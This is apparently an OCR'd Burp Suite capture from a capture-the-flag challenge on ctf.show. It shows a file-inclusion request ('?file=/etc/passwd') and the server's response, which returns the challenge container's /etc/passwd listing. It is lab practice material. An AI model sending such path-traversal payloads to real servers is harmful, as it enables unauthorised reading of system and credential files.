 Request
Raw Params Headers Hex
GET /?file=/etc/passwd  HTTP/1.1
Host: 71d64ba9-5211-4d2c-84b0-5a7b9c52af18.challenge.ctf.show
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/103.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://71d64ba9-5211-4d2c-84b0-5a7b9c52af18.challenge.ctf.show/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx/1.21.1
Date: Thu, 28 Jul 2022 09:29:01 GMT
Content-Type: video/mp4
Connection: close
X-Powered-By: PHP/7.3.22
Content-Length: 1334
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin